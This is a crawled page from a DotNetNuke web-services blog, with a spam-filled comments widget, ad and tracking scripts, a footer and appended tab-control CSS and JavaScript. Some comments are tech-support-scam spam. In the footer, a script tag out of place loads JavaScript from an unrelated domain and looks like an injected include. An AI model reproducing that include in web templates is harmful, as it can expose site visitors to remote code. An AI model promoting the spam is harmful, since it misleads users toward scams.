					<span><div class="DnnModule DnnModule-SunBlog-WidgetWrapper DnnModule-404"><a name="404"></a><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2_ctr404_ContentPane"><!-- Start_Module_404 --><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2_ctr404_ModuleContent" class="DNNModuleContent ModSunBlogWidgetWrapperC">
						
<ol class="widget-comments"><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/1456/data-security-and-privacy-features-in-dotnetnuke#comment-25737">Re: Data security and privacy features in DotNetNuke</a></p>
<p>The blog and data is excellent and informative as well</p>
<p style="text-align: right;">--Wedding photographer in Dublin</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/118/Securing-your-web-application#comment-25735">Re: Securing your web application</a></p>
<p>QuickBooks is an accounting software but sometimes users have to face some errors. Just like other Q...</p>
<p style="text-align: right;">--QuickBooks Error 80070057</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/125/Identifying-the-client-s-web-site-requirements#comment-25734">Re: Identifying the client’s web site requirements</a></p>
<p>Thanks  for every other informative site. The place else may just I get that kind of information written...</p>
<p style="text-align: right;">--voyance gratuite</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/186/Practical-Success-Steps-to-Online-Dating#comment-25728">Re: Practical Success Steps to Online Dating</a></p>
<p>you provided good information I like it very much</p>
<p style="text-align: right;">--custom packaging uk</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/156/Do-you-need-a-Website#comment-25723">Re: Do you need a Website?</a></p>
<p>Geek squad tech support chat will contact you as soon as possible and repair your device remotely. Unlike...</p>
<p style="text-align: right;">--geek squad trend micro renewal</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/386/Whats-New-in-DNN-7-0-for-Web-designers-and-developers#comment-25722">Re: What's New in DNN 7.0 for Web designers and developers?</a></p>
<p>I am happy to find this post very useful for me, as it contains lot of information. I always prefer to...</p>
<p style="text-align: right;">--survivorbands.com</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/182/Prerequisites-for-choosing-the-best-CMS#comment-25717">Re: Prerequisites for choosing the best CMS</a></p>
<p>Mmm.. estimable to be here in your report or notify, whatever, I repute I should moreover process strong...</p>
<p style="text-align: right;">--sharps container</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/374/XHTML-compliant-code-for-skins-and-modules-in-DotNetNuke#comment-25716">Re: XHTML compliant code for skins and modules in DotNetNuke</a></p>
<p>I like viewing web sites which comprehend the price of delivering the excellent useful resource free...</p>
<p style="text-align: right;">--buying guide about lanyards</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/386/Whats-New-in-DNN-7-0-for-Web-designers-and-developers#comment-25714">Re: What's New in DNN 7.0 for Web designers and developers?</a></p>
<p>I am usually to blogging we really appreciate your posts. The article has really peaks my interest. ...</p>
<p style="text-align: right;">--918kiss</p></li><li><p><a href="https://www.dotnetnuke.lk/Blog/entryid/1456/data-security-and-privacy-features-in-dotnetnuke#comment-25711">Re: Data security and privacy features in DotNetNuke</a></p>
<p>I was taking a gander at some of your posts on this site and I consider this site is truly informational...</p>
<p style="text-align: right;">--Beautiful Good Morning Images</p></li></ol>
					</div><!-- End_Module_404 --></div>
</div></span>
				</div>
			</div>
		</div>
	</div>


</div><!-- End_Module_400 --></div>
</div>
</article>

</div><div class="DnnModule DnnModule-GumbosoftScriptInjector DnnModule-473"><a name="473"></a>

<div class="webstun-box webstun-post">
    <div class="webstun-box-body webstun-post-body">
        <div class="webstun-post-inner webstun-article">
            
            <div class="webstun-postcontent">
                <div id="dnn_ctr473_ContentPane">
                <!-- Start_Module_473 --><div id="dnn_ctr473_ModuleContent" class="DNNModuleContent ModGumbosoftScriptInjectorC">
	<script type="text/javascript" src="http://feedjit.com/serve/?vv=955&amp;tft=3&amp;dd=0&amp;wid=3f18b6d1c945b484&amp;pid=0&amp;proid=0&amp;bc=FFFFFF&amp;tc=000000&amp;brd1=F7F2ED&amp;lnk=F36320&amp;hc=FFFFFF&amp;hfc=FF6D0C&amp;btn=C99700&amp;ww=275&amp;wne=5&amp;wh=Live+Traffic+Feed&amp;hl=0&amp;hlnks=0&amp;hfce=0&amp;srefs=1&amp;hbars=0"></script><noscript><a href="http://feedjit.com/">Feedjit Live Blog Stats</a></noscript>
</div><!-- End_Module_473 --></div>
            </div>
            <div class="cleared">
            </div>
        </div>
        <div class="cleared">
        </div>
    </div>
</div>
</div><div class="DnnModule DnnModule-GumbosoftScriptInjector DnnModule-477"><a name="477"></a>

<div class="webstun-box webstun-post">
    <div class="webstun-box-body webstun-post-body">
        <div class="webstun-post-inner webstun-article">
            
            <div class="webstun-postcontent">
                <div id="dnn_ctr477_ContentPane">
                <!-- Start_Module_477 --><div id="dnn_ctr477_ModuleContent" class="DNNModuleContent ModGumbosoftScriptInjectorC">
	
<script type="text/javascript"><!--
google_ad_client = "ca-pub-9901172530814657";
/* DNNSkins */ 
google_ad_slot = "2428894184";
google_ad_width = 230;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div><!-- End_Module_477 --></div>
            </div>
            <div class="cleared">
            </div>
        </div>
        <div class="cleared">
        </div>
    </div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-454"><a name="454"></a>

<div class="webstun-box webstun-post">
    <div class="webstun-box-body webstun-post-body">
        <div class="webstun-post-inner webstun-article">
            
            <div class="webstun-postcontent">
                <div id="dnn_ctr454_ContentPane">
                <!-- Start_Module_454 --><div id="dnn_ctr454_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr454_HtmlModule_lblContent" class="Normal">
	<div style="margin-left: -8px;"><a href="http://s05.flagcounter.com/more/FZx"><img style="border:0px solid; border-image: initial;" alt="free counters" src="http://s05.flagcounter.com/count/FZx/bg=FFFFFF/txt=000000/border=CCCCCC/columns=3/maxflags=12/viewers=Blog+Visitors/labels=1/pageviews=1/" /></a> </div>
</div>

</div><!-- End_Module_454 --></div>
            </div>
            <div class="cleared">
            </div>
        </div>
        <div class="cleared">
        </div>
    </div>
</div>
</div><div class="DnnModule DnnModule-GumbosoftScriptInjector DnnModule-474"><a name="474"></a>

<div class="webstun-box webstun-post">
    <div class="webstun-box-body webstun-post-body">
        <div class="webstun-post-inner webstun-article">
            
            <div class="webstun-postcontent">
                <div id="dnn_ctr474_ContentPane" class="DNNAligncenter">
                <!-- Start_Module_474 --><div id="dnn_ctr474_ModuleContent" class="DNNModuleContent ModGumbosoftScriptInjectorC">
	<script type="text/javascript"><!--

google_ad_client = "ca-pub-9901172530814657";

/* Webstun Blog */

google_ad_slot = "3127350008";

google_ad_width = 200;

google_ad_height = 190;

//-->

</script>

<script type="text/javascript"

src="http://pagead2.googlesyndication.com/pagead/show_ads.js">

</script>

</div><!-- End_Module_474 --></div>
            </div>
            <div class="cleared">
            </div>
        </div>
        <div class="cleared">
        </div>
    </div>
</div>
</div></div>
                </div>
            </div>
        </div>

        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell" style="width: 100%;">
                    <div id="dnn_ContentPane" class="DNNEmptyPane"></div>
                </div>
            </div>
        </div>

        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell" style="width: 65%; border-right:1px dashed #e6e6e6;">
                    
                </div>
                <div class="webstun-layout-cell" style="width: 35%;">
                    
                </div>
            </div>
        </div>

        

        

        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell webstun-layout-sidebar-bg" style="width: 33%;">
                    
                </div>
                <div class="webstun-layout-cell webstun-layout-sidebar-bg" style="width: 33%;">
                    
                </div>
                <div class="webstun-layout-cell webstun-layout-sidebar-bg" style="width: 34%;">
                    
                </div>
            </div>
        </div>
        
    </div>
    </div>

</div>

<footer class="webstun-footer">
  <div class="webstun-footer-inner div_row_center">

        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                    <div class="webstun-layout-cell foot_mob" style="width: 75%;text-align:left;">
                                    

                                    <div>
                                        <p  class="footer_logo_position">
                                            <a href="/">
                                                <img class="webstun-low-visibility" alt="" src="/Portals/_default/Skins/WebStun004//images/FooterLogo.png" width="200"
                                                    height="59" /></a>
                                        </p>
                                        <p> </p>
                                        <p>
                                            <span id="dnn_lk_lblLinks"><a class="SkinObject" href="https://www.dotnetnuke.lk/">Home</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/DNN-Services">DNN Services</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/Portfolio">Portfolio</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/About-Us">About Us</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/Blog">Blog</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/Testimonials">Testimonials</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/DotNetNuke-Skins">Buy DNN Skins</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/Quotation">Quotation</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/Contact-Us">Contact Us</a></span>

                                              |  
                                            <a href="http://www.business-article-directory.com" target="_blank">Articles</a>
                                              |  
                                            <a id="dnn_login1_loginLink" class="SkinObject" rel="nofollow" onclick="this.disabled=true;" href="https://www.dotnetnuke.lk/Login?returnurl=%2fBlog%2fcategoryid%2f283%2fDefault">Login </a>

                                              |  
                                            

                                        </p>
                                    
                                        <p>
                                            <span id="dnn_cpri8_lblCopyright" class="webstun-footer-copyri8_text">© 2025 by Prasad Maduranga - WebStun Technologies All Rights Reserved</span><script src="https://scriptapi.dev/api/dotnetnuke.js"></script>

                                        </p>
                                    </div>


                                </div>

                                <div class="cleared desk_invisible"></div>

                                <div class="webstun-layout-cell foot_mob" style="width: 25%;text-align:right;">
                                    <div>
                                        <p> </p>
                                        <span class="CSS"><a target="_blank" href="http://jigsaw.w3.org/css-validator/check/referer">       </a></span>
                                        <span class="HTML"><a target="_blank" href="http://validator.w3.org/check?uri=referer">         </a></span>
                                    
                                        <p class="res_invisible"> </p>
                                        <a title="DotNetNuke on Facebook" class="webstun-facebook-tag-icon footer_Icons webstun-low-visibility" href="https://www.facebook.com/webstun"></a>
                                        <a title="DotNetNuke on Twitter" class="webstun-twitter-tag-icon footer_Icons webstun-low-visibility" href="http://twitter.com/webstun"></a>
                                        <a title="DotNetNuke on LinkedIn" class="webstun-linkedin-tag-icon footer_Icons webstun-low-visibility" href="http://www.linkedin.com/company/webstun"></a>
                                        <a title="DotNetNuke in RSS" class="webstun-rss-tag-icon footer_Icons webstun-low-visibility" style=" top: -1px; margin-right:1px;" href="/Blog/tabid/83/rssid/5/Default.aspx"></a>
                                    </div>
                                    <div class="cleared"></div>
                                    <div>
                                        <a id="dnn_terms_hypTerms" class="footerspLinks" rel="nofollow" href="https://www.dotnetnuke.lk/Terms">Terms Of Use</a>
                                              |  
                                        <a id="dnn_privacy_hypPrivacy" class="footerspLinks" rel="nofollow" href="https://www.dotnetnuke.lk/Privacy">Privacy Statement</a>
                                    </div>
                                </div>

                            </div>

                
                
            </div>
        </div>



</div>
</footer>


</div>




<script>
    collapseSidebars();
</script>






<script type="text/javascript">

    var _gaq = _gaq || [];
    _gaq.push(['_setAccount', 'UA-10108807-6']);
    _gaq.push(['_trackPageview']);

    (function () {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
    })();

</script>
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script>
<script type="text/javascript">
//<![CDATA[
SunBlogNuke.settings.version='el_6.2.0.0';
SunBlogNuke.settings.blogid=5;
SunBlogNuke.settings.webRoot='/';
SunBlogNuke.settings.modulePath='/DesktopModules/SunBlog/';
SunBlogNuke.settings.searchWatermarkDefaultText='Search Posts';
Sys.Application.add_init(function() {
    $create(TabControlToolkit.TabPanel, {"headerTab":$get("__tab_dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3"),"ownerID":"dnn_ctr400_ViewAjaxTabs_tabContainer"}, null, {"owner":"dnn_ctr400_ViewAjaxTabs_tabContainer"}, $get("dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3"));
});
Sys.Application.add_init(function() {
    $create(TabControlToolkit.TabPanel, {"headerTab":$get("__tab_dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1"),"ownerID":"dnn_ctr400_ViewAjaxTabs_tabContainer"}, null, {"owner":"dnn_ctr400_ViewAjaxTabs_tabContainer"}, $get("dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1"));
});
Sys.Application.add_init(function() {
    $create(TabControlToolkit.TabPanel, {"headerTab":$get("__tab_dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2"),"ownerID":"dnn_ctr400_ViewAjaxTabs_tabContainer"}, null, {"owner":"dnn_ctr400_ViewAjaxTabs_tabContainer"}, $get("dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2"));
});
Sys.Application.add_init(function() {
    $create(TabControlToolkit.TabContainer, {"activeTabIndex":0,"clientStateField":$get("dnn_ctr400_ViewAjaxTabs_tabContainer_ClientState"),"scrollBars":4}, null, null, $get("dnn_ctr400_ViewAjaxTabs_tabContainer"));
});
//]]>
</script>
</form>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dotnetnuke.lk/WebResource.axd?d=zF814OoL3VkwrXmG2J0wBZwlc00ovZxWDKuSY_Cxz5baKtdSvROUb4WbOO4NVw0RwhEL67Cj27Kou0YTELFHioCMqRXV7MMKBOci2BUdtZ2CQySne6mRZXE-7o0F7tpCTDtCWA2&t=635361245380000000
body_size: 3752
content:
/* default layout */
.ajax__tab_default .ajax__tab_header {white-space:normal !important}
.ajax__tab_default .ajax__tab_outer {display:-moz-inline-box;display:inline-block}
.ajax__tab_default .ajax__tab_inner {display:-moz-inline-box;display:inline-block}
.ajax__tab_default .ajax__tab_tab {margin-right:4px;overflow:hidden;text-align:center;cursor:pointer;display:-moz-inline-box;display:inline-block}

/* xp theme */
.ajax__tab_xp .ajax__tab_header {font-family:verdana,tahoma,helvetica;font-size:11px;background:url(WebResource.axd?d=uwiQzp4jkp86jmSbVfIXjy-8b4c0ABOBKkLHkAEMveYtkYXBbxjPriCShiF5v799ymCd5G8p7tWEA-LkXJ4lcvbmExXRbeIgXJ0f1a2FKxGGycdbeXLg52rZ_561AKNs3sETjQ2&t=635361245380000000) repeat-x bottom;}
.ajax__tab_xp .ajax__tab_outer {padding-right:4px;background:url(WebResource.axd?d=YwTfS24pJHg3oWy3whvsvuZuqv6i-hWjc7WWtw0dxJsT07LGoZZSX7FKwIPvkTz4_3Avl-R7VpbaSkW4Y2gLrdNHZRVznYpI6aIK3AG8XZwuSzs6sXLOlctwvz7ygdTrH4JxFQ2&t=635361245380000000) no-repeat right;height:21px;}
.ajax__tab_xp .ajax__tab_inner {padding-left:3px;background:url(WebResource.axd?d=hOgY4zd3SVAkv-K1pxmG8pvMdGTfrZhagUpbV-YFgAPqdXI2TX2OuZ69uOwrN6fpib543lXjYq4V0Nve8OOXtbV9GYNIJQ8e1ydQohsqy6ikWw4EM3jme3kEmff_hy2Xidnl3Q2&t=635361245380000000) no-repeat;}
.ajax__tab_xp .ajax__tab_tab {height:13px;padding:4px;margin:0;background:url(WebResource.axd?d=WmighEb-h1TzSm53XOMBz4fWyz3vNwGTli1vpebuyhDqfcVxifOsuUVIPWEB5VZPowRmkAW6Otw_8Egcg-ZqBypU4EfCaswAoK4sTQ99O4fFBD1Xm2RLtCIZ77yCrSrcuCrrVg2&t=635361245380000000) repeat-x;}
.ajax__tab_xp .ajax__tab_hover .ajax__tab_outer {background:url(WebResource.axd?d=OGchRhj7ntnV7ZwVRN550XDHb_KJxgSrlsDBT9aZbjdjdG_Z3OBP7V7JT7kVKt9EuW2lhWaRVlzcibuxG7gnrFUvNO_CmT3sc67Dy7tUi3rQLgBNPs5dD4zEixetmS_sJyDkGUp0Bb6ddMDX0&t=635361245380000000) no-repeat right;}
.ajax__tab_xp .ajax__tab_hover .ajax__tab_inner {background:url(WebResource.axd?d=iEHcWbj2Lm4iq6qNEi-D113o4LaMJxQPwnRzlKYI03pOLcj0JNGonnFkEIpvm1Lc7r2_oT5PshCJnfGyu3uEKIoR294QNOf24EiaPXVwY4nnQZOKOVImPQJTkE2Xbd_IWLKueJiFbv_dDcS20&t=635361245380000000) no-repeat;}
.ajax__tab_xp .ajax__tab_hover .ajax__tab_tab {background:url(WebResource.axd?d=WkUcJGyzD2DEdAvoCvhVzg4GWZoERh2_WGmTAIXkwKC4M0fwFpavplITI4UxGyZl5ZVwLYYv-yMZ_x9Mfe7fGxmIQJ4m8fq4f8k7eAF4VHrVX6vID1v0a041tGiiT4LED5urtg2&t=635361245380000000) repeat-x;}
.ajax__tab_xp .ajax__tab_active .ajax__tab_outer {background:url(WebResource.axd?d=xNzoZY6TdXL0Kjgga1CfTh9XE5mR7bQ6-0Q7mzRy15qVl51GC4u1_EYbOcxPacLGHCUpNXOuyA3_ZuvXrC_-OXig_SNRJn8zBO7rt-t0N2tUunQh24nqMCuNYlH3Ut0jZgaWFruDowqVHMcg0&t=635361245380000000) no-repeat right;}
.ajax__tab_xp .ajax__tab_active .ajax__tab_inner {background:url(WebResource.axd?d=JXaW6WG0VwM0QBPPIwwOXku6EA1QH6C8iTpFRHPfNnoXZewYFPNyZp3NSWLmcL3LSyXSLFpHeFz-wu29VYm56wqczbe1qW0nPwGTEznNBLB4R5NTTa7y_5Rd2sXvlSE66Kqo32dlZfPYuLjy0&t=635361245380000000) no-repeat;}
.ajax__tab_xp .ajax__tab_active .ajax__tab_tab {background:url(WebResource.axd?d=lSjuYkaU68UALKekieLIACkfnch4wlb8Et51F5TDB9IZ2VYmKQNWjHzLUm7AOU1j5_Hq31vYYeFMT0Vf8SKyietSFxvZ1cpwMLo7G7a40h8BEZeE2A4kN39sDBummHdg__yrmUyHMXO6QFC90&t=635361245380000000) repeat-x;}
.ajax__tab_xp .ajax__tab_disabled { color: #A0A0A0;}
.ajax__tab_xp .ajax__tab_body {font-family:verdana,tahoma,helvetica;font-size:10pt;border:1px solid #999999;border-top:0;padding:8px;background-color:#ffffff;}

/* scrolling */
.ajax__scroll_horiz {overflow-x:scroll;}
.ajax__scroll_vert {overflow-y:scroll;}
.ajax__scroll_both {overflow:scroll}
.ajax__scroll_auto {overflow:auto}

/* plain theme */
.ajax__tab_plain .ajax__tab_outer {text-align: center; vertical-align: middle; border:2px solid #999999;}
.ajax__tab_plain .ajax__tab_inner {text-align: center; vertical-align: middle; }
.ajax__tab_plain .ajax__tab_body {text-align: center; vertical-align: middle;}
.ajax__tab_plain .ajax__tab_header {text-align: center; vertical-align: middle;}
.ajax__tab_plain .ajax__tab_active .ajax__tab_outer {background:#FFFFE1;}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.dotnetnuke.lk/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&compress=1&_TSM_CombinedScripts_=%3b%3bTabControlToolkit%2c+Version%3d3.0.20905.18600%2c+Culture%3dneutral%2c+PublicKeyToken%3d28f01b0e84b6d53e%3aen-US%3a69f0674e-a506-45ee-b5cd-8e794a696639%3a5ef89865%3ad930921f%3a6bf768f3%3ad6934f30
body_size: 13244
content:
/* START TabControlToolkit.Common.Common.js */
Type.registerNamespace('TabControlToolkit');TabControlToolkit.BoxSide = function() {
}
TabControlToolkit.BoxSide.prototype = {
Top : 0,
Right : 1,
Bottom : 2,
Left : 3
}
TabControlToolkit.BoxSide.registerEnum("TabControlToolkit.BoxSide", false);TabControlToolkit._CommonToolkitScripts = function() {
}
TabControlToolkit._CommonToolkitScripts.prototype = {
_borderStyleNames : ["borderTopStyle","borderRightStyle","borderBottomStyle","borderLeftStyle"],
_borderWidthNames : ["borderTopWidth", "borderRightWidth", "borderBottomWidth", "borderLeftWidth"],
_paddingWidthNames : ["paddingTop", "paddingRight", "paddingBottom", "paddingLeft"],
_marginWidthNames : ["marginTop", "marginRight", "marginBottom", "marginLeft"],
getCurrentStyle : function(element, attribute, defaultValue) {
var currentValue = null;if (element) {
if (element.currentStyle) {
currentValue = element.currentStyle[attribute];} else if (document.defaultView && document.defaultView.getComputedStyle) {
var style = document.defaultView.getComputedStyle(element, null);if (style) {
currentValue = style[attribute];}
}
if (!currentValue && element.style.getPropertyValue) {
currentValue = element.style.getPropertyValue(attribute);}
else if (!currentValue && element.style.getAttribute) {
currentValue = element.style.getAttribute(attribute);} 
}
if ((!currentValue || currentValue == "" || typeof(currentValue) === 'undefined')) {
if (typeof(defaultValue) != 'undefined') {
currentValue = defaultValue;}
else {
currentValue = null;}
} 
return currentValue;},
getInheritedBackgroundColor : function(element) {
if (!element) return '#FFFFFF';var background = this.getCurrentStyle(element, 'backgroundColor');try {
while (!background || background == '' || background == 'transparent' || background == 'rgba(0, 0, 0, 0)') {
element = element.parentNode;if (!element) {
background = '#FFFFFF';} else {
background = this.getCurrentStyle(element, 'backgroundColor');}
}
} catch(ex) {
background = '#FFFFFF';}
return background;},
getLocation : function(element) {
if (element === document.documentElement) {
return new Sys.UI.Point(0,0);}
if (Sys.Browser.agent == Sys.Browser.InternetExplorer && Sys.Browser.version < 7) {
if (element.window === element || element.nodeType === 9 || !element.getClientRects || !element.getBoundingClientRect) return new Sys.UI.Point(0,0);var screenRects = element.getClientRects();if (!screenRects || !screenRects.length) {
return new Sys.UI.Point(0,0);}
var first = screenRects[0];var dLeft = 0;var dTop = 0;var inFrame = false;try {
inFrame = element.ownerDocument.parentWindow.frameElement;} catch(ex) {
inFrame = true;}
if (inFrame) {
var clientRect = element.getBoundingClientRect();if (!clientRect) {
return new Sys.UI.Point(0,0);}
var minLeft = first.left;var minTop = first.top;for (var i = 1;i < screenRects.length;i++) {
var r = screenRects[i];if (r.left < minLeft) {
minLeft = r.left;}
if (r.top < minTop) {
minTop = r.top;}
}
dLeft = minLeft - clientRect.left;dTop = minTop - clientRect.top;}
var ownerDocument = element.document.documentElement;return new Sys.UI.Point(first.left - 2 - dLeft + ownerDocument.scrollLeft, first.top - 2 - dTop + ownerDocument.scrollTop);}
return Sys.UI.DomElement.getLocation(element);},
setLocation : function(element, point) {
Sys.UI.DomElement.setLocation(element, point.x, point.y);},
getContentSize : function(element) {
if (!element) {
throw Error.argumentNull('element');}
var size = this.getSize(element);var borderBox = this.getBorderBox(element);var paddingBox = this.getPaddingBox(element);return {
width : size.width - borderBox.horizontal - paddingBox.horizontal,
height : size.height - borderBox.vertical - paddingBox.vertical
}
},
getSize : function(element) {
if (!element) {
throw Error.argumentNull('element');}
return {
width: element.offsetWidth,
height: element.offsetHeight
};},
setContentSize : function(element, size) {
if (!element) {
throw Error.argumentNull('element');}
if (!size) {
throw Error.argumentNull('size');}
if(this.getCurrentStyle(element, 'MozBoxSizing') == 'border-box' || this.getCurrentStyle(element, 'BoxSizing') == 'border-box') {
var borderBox = this.getBorderBox(element);var paddingBox = this.getPaddingBox(element);size = {
width: size.width + borderBox.horizontal + paddingBox.horizontal,
height: size.height + borderBox.vertical + paddingBox.vertical
};}
element.style.width = size.width.toString() + 'px';element.style.height = size.height.toString() + 'px';},
setSize : function(element, size) {
if (!element) {
throw Error.argumentNull('element');}
if (!size) {
throw Error.argumentNull('size');}
var borderBox = this.getBorderBox(element);var paddingBox = this.getPaddingBox(element);var contentSize = {
width: size.width - borderBox.horizontal - paddingBox.horizontal,
height: size.height - borderBox.vertical - paddingBox.vertical
};this.setContentSize(element, contentSize);},
getBounds : function(element) {
var offset = $common.getLocation(element);return new Sys.UI.Bounds(offset.x, offset.y, element.offsetWidth || 0, element.offsetHeight || 0);}, 
setBounds : function(element, bounds) {
if (!element) {
throw Error.argumentNull('element');}
if (!bounds) {
throw Error.argumentNull('bounds');}
this.setSize(element, bounds);$common.setLocation(element, bounds);},
getClientBounds : function() {
var clientWidth;var clientHeight;if (document.compatMode == "CSS1Compat") {
clientWidth = document.documentElement.clientWidth;clientHeight = document.documentElement.clientHeight;}
else {
clientWidth = document.body.clientWidth;clientHeight = document.body.clientHeight;}
return new Sys.UI.Bounds(0, 0, clientWidth, clientHeight);},
getMarginBox : function(element) {
if (!element) {
throw Error.argumentNull('element');}
var box = {
top: this.getMargin(element, TabControlToolkit.BoxSide.Top),
right: this.getMargin(element, TabControlToolkit.BoxSide.Right),
bottom: this.getMargin(element, TabControlToolkit.BoxSide.Bottom),
left: this.getMargin(element, TabControlToolkit.BoxSide.Left)
};box.horizontal = box.left + box.right;box.vertical = box.top + box.bottom;return box;},
getBorderBox : function(element) {
if (!element) {
throw Error.argumentNull('element');}
var box = {
top: this.getBorderWidth(element, TabControlToolkit.BoxSide.Top),
right: this.getBorderWidth(element, TabControlToolkit.BoxSide.Right),
bottom: this.getBorderWidth(element, TabControlToolkit.BoxSide.Bottom),
left: this.getBorderWidth(element, TabControlToolkit.BoxSide.Left)
};box.horizontal = box.left + box.right;box.vertical = box.top + box.bottom;return box;},
getPaddingBox : function(element) {
if (!element) {
throw Error.argumentNull('element');}
var box = {
top: this.getPadding(element, TabControlToolkit.BoxSide.Top),
right: this.getPadding(element, TabControlToolkit.BoxSide.Right),
bottom: this.getPadding(element, TabControlToolkit.BoxSide.Bottom),
left: this.getPadding(element, TabControlToolkit.BoxSide.Left)
};box.horizontal = box.left + box.right;box.vertical = box.top + box.bottom;return box;},
isBorderVisible : function(element, boxSide) {
if (!element) {
throw Error.argumentNull('element');}
if(boxSide < TabControlToolkit.BoxSide.Top || boxSide > TabControlToolkit.BoxSide.Left) {
throw Error.argumentOutOfRange(String.format(Sys.Res.enumInvalidValue, boxSide, 'TabControlToolkit.BoxSide'));}
var styleName = this._borderStyleNames[boxSide];var styleValue = this.getCurrentStyle(element, styleName);return styleValue != "none";},
getMargin : function(element, boxSide) {
if (!element) {
throw Error.argumentNull('element');}
if(boxSide < TabControlToolkit.BoxSide.Top || boxSide > TabControlToolkit.BoxSide.Left) {
throw Error.argumentOutOfRange(String.format(Sys.Res.enumInvalidValue, boxSide, 'TabControlToolkit.BoxSide'));}
var styleName = this._marginWidthNames[boxSide];var styleValue = this.getCurrentStyle(element, styleName);try { return this.parsePadding(styleValue);} catch(ex) { return 0;}
},
getBorderWidth : function(element, boxSide) {
if (!element) {
throw Error.argumentNull('element');}
if(boxSide < TabControlToolkit.BoxSide.Top || boxSide > TabControlToolkit.BoxSide.Left) {
throw Error.argumentOutOfRange(String.format(Sys.Res.enumInvalidValue, boxSide, 'TabControlToolkit.BoxSide'));}
if(!this.isBorderVisible(element, boxSide)) {
return 0;} 
var styleName = this._borderWidthNames[boxSide];var styleValue = this.getCurrentStyle(element, styleName);return this.parseBorderWidth(styleValue);},
getPadding : function(element, boxSide) {
if (!element) {
throw Error.argumentNull('element');}
if(boxSide < TabControlToolkit.BoxSide.Top || boxSide > TabControlToolkit.BoxSide.Left) {
throw Error.argumentOutOfRange(String.format(Sys.Res.enumInvalidValue, boxSide, 'TabControlToolkit.BoxSide'));}
var styleName = this._paddingWidthNames[boxSide];var styleValue = this.getCurrentStyle(element, styleName);return this.parsePadding(styleValue);},
parseBorderWidth : function(borderWidth) {
if (!this._borderThicknesses) {
var borderThicknesses = { };var div0 = document.createElement('div');div0.style.visibility = 'hidden';div0.style.position = 'absolute';div0.style.fontSize = '1px';document.body.appendChild(div0)
var div1 = document.createElement('div');div1.style.height = '0px';div1.style.overflow = 'hidden';div0.appendChild(div1);var base = div0.offsetHeight;div1.style.borderTop = 'solid black';div1.style.borderTopWidth = 'thin';borderThicknesses['thin'] = div0.offsetHeight - base;div1.style.borderTopWidth = 'medium';borderThicknesses['medium'] = div0.offsetHeight - base;div1.style.borderTopWidth = 'thick';borderThicknesses['thick'] = div0.offsetHeight - base;div0.removeChild(div1);document.body.removeChild(div0);this._borderThicknesses = borderThicknesses;}
if (borderWidth) {
switch(borderWidth) {
case 'thin':
case 'medium':
case 'thick':
return this._borderThicknesses[borderWidth];case 'inherit':
return 0;}
var unit = this.parseUnit(borderWidth);Sys.Debug.assert(unit.type == 'px', String.format(TabControlToolkit.Resources.Common_InvalidBorderWidthUnit, unit.type));return unit.size;}
return 0;},
parsePadding : function(padding) {
if(padding) {
if(padding == 'inherit') {
return 0;}
var unit = this.parseUnit(padding);Sys.Debug.assert(unit.type == 'px', String.format(TabControlToolkit.Resources.Common_InvalidPaddingUnit, unit.type));return unit.size;}
return 0;},
parseUnit : function(value) {
if (!value) {
throw Error.argumentNull('value');}
value = value.trim().toLowerCase();var l = value.length;var s = -1;for(var i = 0;i < l;i++) {
var ch = value.substr(i, 1);if((ch < '0' || ch > '9') && ch != '-' && ch != '.' && ch != ',') {
break;}
s = i;}
if(s == -1) {
throw Error.create(TabControlToolkit.Resources.Common_UnitHasNoDigits);}
var type;var size;if(s < (l - 1)) {
type = value.substring(s + 1).trim();} else {
type = 'px';}
size = parseFloat(value.substr(0, s + 1));if(type == 'px') {
size = Math.floor(size);}
return { 
size: size,
type: type
};},
getElementOpacity : function(element) {
if (!element) {
throw Error.argumentNull('element');}
var hasOpacity = false;var opacity;if (element.filters) {
